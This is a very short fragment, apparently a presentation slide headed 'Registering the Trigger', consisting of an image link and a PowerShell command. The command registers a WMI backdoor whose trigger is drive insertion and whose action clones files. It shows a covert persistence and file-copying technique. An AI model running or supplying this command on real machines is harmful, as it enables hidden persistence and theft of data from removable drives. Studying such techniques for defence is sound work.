 Registering the Trigger
Register-WMIBackdoor -Trigger
$(New-WMIBackdoorTrigger
-DriveInsertion) -Action
$(New-WMIBackdoorAction
-FileClone)
 